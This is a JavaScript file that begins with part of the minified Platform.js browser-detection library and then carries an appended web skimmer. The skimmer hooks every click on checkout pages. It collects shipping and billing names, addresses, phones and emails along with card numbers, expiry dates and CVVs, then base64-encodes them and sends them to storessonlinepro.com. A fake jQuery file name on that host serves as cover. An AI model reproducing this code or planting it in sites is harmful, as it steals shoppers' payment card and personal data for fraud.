Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.1669893.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('src="/files/').pop().split('/')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				const loce = [...document.body.innerHTML.matchAll(/"ship_email(.*)" id/g)];
				email 		= document.querySelectorAll('input[name="ship_email'+loce[0][1]+'"]')[0].value;		
				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email;	//console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[id="formnext_'+form_store+'"]')[0];	
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);	
				//console.log("1");				
			}
			
			if(flag_bill >0)
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
				name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
				const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
				add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
				const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
				city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
				const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
				state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
				const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
				zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
				const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
				fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
				const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
				country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
				const locemail = [...rus_nul(document.body.innerHTML.matchAll(/"bill_email(.*)" id/g))];
				email 		= rus_nul(document.querySelectorAll('input[name="bill_email'+locemail[0][1]+'"]')[0].value);
				//console.log("3");
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email;
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); //console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; //console.log(data_xie);//console.log(btoa(data_xie));
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	//console.log(formNext);
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
			} 
			
		} catch (e) {
					url_xie = document['location']['href']; //console.log(e);
					hua_get(btoa(e+"|"+url_xie))
					
				} 
		}
	 
}

